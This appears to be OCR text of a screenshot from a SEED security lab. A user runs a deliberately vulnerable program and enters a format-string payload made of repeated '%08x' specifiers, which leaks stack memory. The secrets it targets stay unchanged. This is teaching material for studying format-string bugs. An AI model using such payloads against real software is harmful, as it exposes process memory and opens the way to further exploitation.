 ubuntu (Print secret[1] value) [Running] : 1
Terminal En 3:02 PM
[10/04/20]seed@VM:~/host$ ./vul_prog
The variable secret's address is 0xbfffed18 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/
%08x/%08x/
bfc1a3f8/00000001/b765f309/bfc1a41f/bfc1a41e/00000000/b
fc1a504/09fec008/00000001/78383025/3830252f/30252f78/25
2f7838/bfffed1c/b7fd6b48/00000000/b7fff000/b7f5e4c4/080
4fa88/78383025/3830252f/30252f78/252f7838/2f783830/7838
3025/3830252f/
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55